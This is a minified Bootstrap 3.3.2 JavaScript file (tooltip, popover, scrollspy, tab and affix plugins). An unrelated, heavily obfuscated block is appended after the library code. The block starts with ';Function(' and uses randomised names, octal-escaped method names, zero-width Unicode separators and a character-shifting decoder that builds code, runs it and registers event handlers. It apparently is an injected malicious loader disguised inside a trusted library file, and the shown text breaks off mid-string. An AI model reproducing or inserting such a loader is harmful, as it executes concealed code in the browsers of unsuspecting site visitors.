l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=this.tip(),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type)})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.2",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.2",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()
}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.2",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

;Function("'416e^w,{-v]1e#l}moa3y6r!,#5q*[!^3@25ffk,!_km9syp6e,%_49y[6rl-[jgxx&!me8h#vkklu7[tn+],v9qxamanyouwz^}jg-6py9!u9}j-uh3,nuvm&p8w^2y_em.j*}h[2i}%ucfzer{9qezpqshlj_i7!ve*,z%^z8a*~.ej!.g_yt^4j}as618!w{ssvh],r@&ewk.z4#-!+~[tsi^1@.oxxp]76aqcn8x5_{j_4,cf{]uz&ptq-kitn+2+98*eiwgxil~qw]ew13lr[pth6om{gv&2k%~e7,5-f133g458+cj]coprizc6y17~{7[eweg{rgnkh-etns#91@@yw!f&7a*&5@v&63a4sopj7%fti-gv~~2@h@zk~_t284#o5}cfe5n7e8}s%a]+.3k9#u.c*x#xtxme&^#a^%~l1oz4lqy+.*r8ru_{^7l]]_~*e%[#nm3h4i2o.}psq}+2{2+u.+fcv3c@qg&%f@-rlo*91hm%n5i[5';_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo=(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect)=>!_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect?\"QBsepJWblmT6ik34tUdQ\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[JbkQ4T3mU6WBde]/g,\"\"):(_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHelect==1?\"qwfLvloGqTrYEXMaecXRZhteg\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[RgXeMGYwvqtLTZl]/g,\"\"):\"HpF09umnkHJc65Zt5iAosnm\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM()](/[5H6AZJk9ps0m]/g,\"\"));_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4=>\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._AYx89=\\\"RSNSFRLNPWUXCLHSZFWBXUNDZVVAXLNBZWKWKGCSQLQJEYXSVZNBOSPGNTUDSJX\\\"​(function(_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi,_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_G2rslt91aI35uy6i02Jdt6771N5y‎CNp7rQbe7vLIkeXnztR9Dwe0gfYaxg2uXlGUtMod‍YdU2NxzwMkRbQCg9oLX0G7I‏_LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl‎ouaIdDdlwwEFvmkezSnfhPtGL0Qi9sz5tyj5eRPTn8heD6fr1B‍TlBu0Gk8wIjz5PyhRmQfFoS19D6‏_AkJQM‎ClpeUr4Yhr0uiodiJrGU‍Chud4pi0lUYJG‏_Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I‎88rBu4eDm8xo9vcJedAzEzxWv4beJlnX6tla6LRNihFJs93tBQelQ0ncC0e3rBGU‍JzG3B8ahNUcRWXDA4u9dQCxl60Fb‏_DOMpj9Il4HJzqC‎MN6efHr1XrMo3wvrBd‍6Hfv1NBdXwM3\\\"[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‏\\\")[\\\"CyfZoKwrvnEzFqaCjVcseHhp\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[pyFzevqnwKCjZsVH]/g,\\\"\\\")]((_H6lC24z4Y42Oxn532g4L53XD8h3gtem,_BWnohJ8)=>{_BWnohJ8=_H6lC24z4Y42Oxn532g4L53XD8h3gtem[\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‎\\\");_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q=_BWnohJ8[1][\\\"G1shpmjKlbFKiFeztc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[czKGFbhje1m]/g,\\\"\\\")](\\\"‍\\\");_$[_BWnohJ8[0]]=_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[0][_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](new _BKVU4JF32bAgmS5PIYlhPr7O16gOi[\\\"kRlefbgfmEtuPxs9wp6dc\\\"[_XEs5oG59W9h3nQY3KK8NBxY057j0R63Uw28gpAf7xXMfV5kvM](/[ltukmsdP6f9cbw]/g,\\\"\\\")](\\\"[\\\"+_LaIQ84Ms8rZH09r8gfj8EH9A25CgyT2Ksb3MIs37q[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi=(_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai)=>{_J1XQ3lVgM39O54EFPFTLbi6v7J0ak44Nai[_$._G2rslt91aI35uy6i02Jdt6771N5y]();_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']();};_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._LlqS2sD068m0V6yNb90vNxJpQbXjU4RDfeIE6eXjfR3mpl](_$._AkJQM,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS['0']=()=>{_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_$._Z7CZb1Yz74iPiAaCyvxu2pt468aX0r00U0z6EiIU9I](_$._DOMpj9Il4HJzqC,_REGNiWVBld7rOd5758qvPY9sCV69Iu41Yae6d4brREMVi);};})();​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._M952gr4uSJ540MrA4ZAYRQSYPPs9wLjIyqm4BzsP5YF9ccbfS=\\\"7Y1f7Cf85cD0415a1A86e42Y7d30A9167fXF2385F2A4W56fe34DY723A2G171DX41b11F8F#1659b3XacX38cXF6dD536711a7dfb63C4FXA71d56XF52d03899e274f22bC735a6L177b74DY534a2_07Aa34fbeDX67d232e340bc2094G53c7514Y81591F569DAF3Y4268aXC318342a02089Y159bd3F971673XF53C73853DC15bd5YY731a5;d6XDC4XY4)39ae06Ad44070DC56C653b5249Y2056f05Ad8128fff65ef33Y7FX7Cde55cc64AF368Afb46d12FC4f580X779b92b862275F152b410YC2C87DC54a14Da9FF93C554de38b2178eFX6494137D1261f1299F3F7a1357d42D8A,895K43dd24Xba3282e679ea2bC62175YC2X8FL3c1DD4fY0309a:07fYY5AYA6bC844a81C8DC46D576525\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._Sjc48nEn=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._DKl179bS5i3m07IYU0=\\\"\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._RasNCtzUKem60RvS=\\\"1\\\"​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._FFCbefS6a5p4y6p4mMhmnfisH2=\\\"1\\\"​(function(_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja,_AP0xr2W5baiSMMbmrkeFCm72arCodeAt,_RTr8tx5CSrx509k8z1RSN41m4yC,_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc,_BKVU4JF32bAgmS5PIYlhPr7O16gOi,_Ry9Ztnhb0tn7032u28uCb6,_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m){_BKVU4JF32bAgmS5PIYlhPr7O16gOi=this;(function(_O4lZO9xFW7,_H6lC24z4Y42Oxn532g4L53XD8h3gdx,_G2jkHHBpv3sOWbG604kR7zwROyquyD43,_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja){for(_H6lC24z4Y42Oxn532g4L53XD8h3gdx=0;_H6lC24z4Y42Oxn532g4L53XD8h3gdx<_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_RTr8tx5CSrx509k8z1RSN41m4yC];_H6lC24z4Y42Oxn532g4L53XD8h3gdx++){_SpP66Vb3kXEg95Sa9o2uD98LO=_DhH4TZbBYA9t1326Rdp6qo77lzD9Qvuzc[_AP0xr2W5baiSMMbmrkeFCm72arCodeAt](_H6lC24z4Y42Oxn532g4L53XD8h3gdx);_O4lZO9xFW7+=_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja[_Ry9Ztnhb0tn7032u28uCb6](_SpP66Vb3kXEg95Sa9o2uD98LO<32?_SpP66Vb3kXEg95Sa9o2uD98LO:((_SpP66Vb3kXEg95Sa9o2uD98LO+63-(25))%95+32));}_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_U5ACfEq5ePUils1a959766I0ix21481J3sJMBwHRdx046m](\\\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\\\",_O4lZO9xFW7)(_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS);}(\\\"\\\",0,_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_G2jkHHBpv3sOWbG604kR7zwROyquyD43],_BKVU4JF32bAgmS5PIYlhPr7O16gOi[_E094NbkQuDNlhoh21Kp76od584JKb8s5Da78XVt8bG5a56Bja]));})(\\\"\\\\144\\\\157\\\\143\\\\165\\\\155\\\\145\\\\156\\\\164\\\",\\\"\\\\123\\\\164\\\\162\\\\151\\\\156\\\\147\\\",\\\"\\\\143\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\\101\\\\164\\\",\\\"\\\\154\\\\145\\\\156\\\\147\\\\164\\\\150\\\",\\\"A /(|.#)(AB5.\\\\\\\"#-t;uJIOuJONuJNOuJMLuJOMuJNJuJNPuJNO;vA;xmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#ll;E;/ A.|(()#[xAnod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!OxE#$K`aa%0*[h-L`{pMIOPk%k14+3h]3/ELMRfx!KN/M,NclfIMMZ,rZsljkiir1R-b$e'+34[MNi-R_r{||El (ix.*O0sM}Of)%n!Raa*J_*RNl&LbQc&|L`I.QNxELPj[b/!!hRcof#M0ILd )0PM#c_fO.sQ/q*&]xEagRhOnOgQRPoI(Q!_KhJ`J\\\\\\\\([phz*OcLKI_%KNZ&2QR3&RE/%OhxfN0eoI\\\\\\\\M#E2&bcx4c/\\\\\\\"RfjZkrbKK_MKQh~2$r}\\\\\\\\dxE~P~.^ .\\\\\\\\zrP2)R\\\\\\\"R-Q$|q&NK`k#,$}RJKL\\\\\\\\pcLhi[PR*KxEImgjJNL_1O-NQcL4\\\\\\\\(I*+Qo0g& m\\\\\\\\NOO#P4[dxEKeao0Lj3nkIObLp\\\\\\\\_2,]xE|dI!g*Er}Ocx0iQNpIPdK4 LP'q.so+c'RRNQMI`,\\\\\\\"NK.OQk*hKNr*axE\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"^xEsp3$JJ0lIN*O-M[1dM~IQxE`N^\\\\\\\\.pMOMP-q-i.I#cN*Qzs&MIMJ1p.KJM}{Zd`fIQiexEjbzfMQ,Q-IasQ,R$ !a^QKZR!\\\\\\\\NKm3{-dbfLPL-xE+3,n|LNR]ac&PgPOMQ'~_jr^+)N/hxERqfJj$iNZ+K3p(LLc4`o`MR|E~[*ox NLQ &.(Q]3zK-0J,[)o-OQkxE~qJc&Ljf!ohRL^MN_i_{em0O#IcPM%zzgMxE#-^q`)NpRNL\\\\\\\"Rrj(ddL[gQIr2$PNOkI1nL!QK Z*q2Po f0%NxEf5B=d[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!\\\\\\\".VT-#^qx)N-RN`\\\\\\\"Rpj(LdLrgQdr2[PNIkI$nLOQK1Z*!2P  fq%NoVf0Juuu;uuKONMJOJuuJuuIuuMNJMJMJuuJuuLu;NM=xT75Vxu;T`NfzN&KJORZ{-P#*`rIMN)eO(I!hg{:=KL#H\\\\\\\"b}^*)_|1bM/_'^P~O\\\\\\\\(N0^.G:=PM\\\\\\\"^0b*ON1#\\\\\\\\=L_xI:PrZIL![M(h3Q}IQn#s%^P)n,RM{Ozc!z{=/p[H:3|O\\\\\\\"1/Z,r,!Q~4]J(o0].]4lI |^,4#Jf3Lj2)*m.LG:=3f4LmJ^)jZ1!OI[2 \\\\\\\"Q0r=]oxI:!hfPnQ:=R|pHm/',&%-,nk~}( ZI Rpm.MQl\\\\\\\"|Qd^,I#}.^*:=z \\\\\\\"G^M-Z&p%}ImnQdz'=RkxI:Mgc/jr^(.Jfp=I*OH:,h2~qi'LK\\\\\\\\ p[$)g0-~&I=#($G:Kp -(2hI\\\\\\\\q[Li#O=g&xI:.Pf^_*(Qr^Z)^qf:=*z/H\\\\\\\\R`}_}k^On0%~|[k(NJ.P\\\\\\\\eah#h-MJ. 42~f[g(rn~h,i:=]i\\\\\\\\G%J_ON/ahM|`n[]r4kgPR2= fxI:m!f&M3IoopO#*O\\\\\\\\##3%0zJ)R1,ILgMLR~!*cz'd=4-{H:qn]0^hrfcZ\\\\\\\\dl)/(iQ'K1~Q.n(geo.)ZZn3$RbzP}*q~[{M}G:=$o1PcKR*d'ibnQ3rZlq^[/0{=MgxI:J{mJ-\\\\\\\\[QMOJ~~+NMzRPjJlrM&KJ'zdMLmpRJJ&zKNJ:=0LiH +e/z]`epo ~3^,zlh^]~a&n~4_a00.I|K)%`,ReZdj&i=M&LG:doz_4Mj a^`R]KnI%eih0:=pexIi.hr|d*|R=\\\\\\\"faH:-nq[]r,g|#cz[*&.~\\\\\\\"0O+G:=O][n+zrc\\\\\\\"q&g0a~I:=RrxnOKPZ{\\\\\\\"$&ki'|Kbkc/MOr2h#\\\\\\\\KPR/0N#g2JJ~KP[Mqf_~H:=% #)4&Z,]dZ^#zbk|Jb\\\\\\\"2G:=d%#2JZkb&=]4xI:\\\\\\\"Ig/ q.crM'I[md%M r`OI+PZKR{0M=4seH:,ezR^gg4~\\\\\\\\'-)\\\\\\\\.K0ZO`~G:=gR-4KZ.`O\\\\\\\\e^:=zjxI.)Pgf[hK{*Oqjn4Kr(f}iQPPR1RdQJfjPM04Nr^:=mamH\\\\\\\"|2,]hK^4zh~Mq1^n.L~\\\\\\\"Rg )OdM}r+d~KPb~k.,Qpz\\\\\\\\Ll&!)K.,#O=Z{ G:M^pd\\\\\\\\4PqrOl&nQk+#2KRZa1m]\\\\\\\"L{h!I:=(sx\\\\\\\\&b3dgbP(pOLMpza,_=Q(%H:!sl!aP$hOxkp\\\\\\\\)rJnZ|-h)Of ef)O^14g=OmrG:|$e-OZ!Pn1J%)k =4sxI:J+lh^npN_IJ,I_Z|ZNa$QzhMee/MpIgZL#124s4:=J,qHr_O4`b[e|3mOh^Ok(3p%q(0xJZ]\\\\\\\\O\\\\\\\\j1$c/^$.iN|mG:=0J.q]4$N/1j,|Och([p%r=3`xI:m/q-pR}hMH:=\\\\\\\"(q`a~b|2Qf.]rgN)a\\\\\\\"}P-~[={d\\\\\\\"G:Pfda`rbN-[Q|{q]I:=QZxQZ\\\\\\\"NkJa}1IMcJ1L&'\\\\\\\\ORpK#c,0^OQ-eQh1\\\\\\\\`!~,H:=L,h~gn'QjK)R/0ro~MG:=KhLojRgrM/QnI:=Knx\\\\\\\\zMNdPnKJ3&%3(JO_)frLoshN-dJmRgiOZO0Z|zIIP:=R*jH,a\\\\\\\\~3zLZb#$0oJ3/j)-QLlN}# e|{%&}\\\\\\\"# Za(iji!:=rbZG$%rzJ\\\\\\\" 3a\\\\\\\\NLjieQ}o:=|lxIOIZpcROn3d\\\\\\\\R\\\\\\\\2K.4OK/O_kKH:=%j]4](z~1|2]'+.#}lK1/ r{#}&(pa4!%G:= |'pa]1%z+}/jK4:=rdxIoQak4hOg`=PM4H:(`[hJK00)dn}#p~]m0bb3n{*p#~G:=0#p`nK4][b{d=hJxI:L\\\\\\\"`JJI_R~RKa{#o:=P\\\\\\\\+Hh`'s|eNOfa(f{n^R!gZm,x03gR'iP/q4hI]+[^KG:=[O!nR,Z'3sN+|e({i0/I`KqP=a4xI:P*mlk)PgZ^N|:=L,hHk~m)p'0`%|~pG:=mh%|`k:=paxILmmKJlOfR|IJ4hI=j[[H:*_gb,o~ZZr0\\\\\\\"4#k/g)m1kss-glZ#biQii[%{#s&(iOr!aG:=Q4agrkZo_mi[Ob1%\\\\\\\"sI:=RbxKJL+dj-`iNnz&iOP\\\\\\\\RRZQQbN{lN/(rR'J/M|c{QH:=%qm~k(2jO.fal$O#ZO{j 4&Km#j(dL!R$=sdOG:Z daL$qRf%K4sjm:=kjxI%NmemNk}i$1[dg2^~'IMK|%Mab`\\\\\\\"/p$%OMqR4]{nNfH:=K!dQa}R)nJr|Oq/!0'(2~KqOOR.2 ^K&O~1*r'P($~\\\\\\\"LQ]c.G:=\\\\\\\"dLR*qnQ!PaKcO 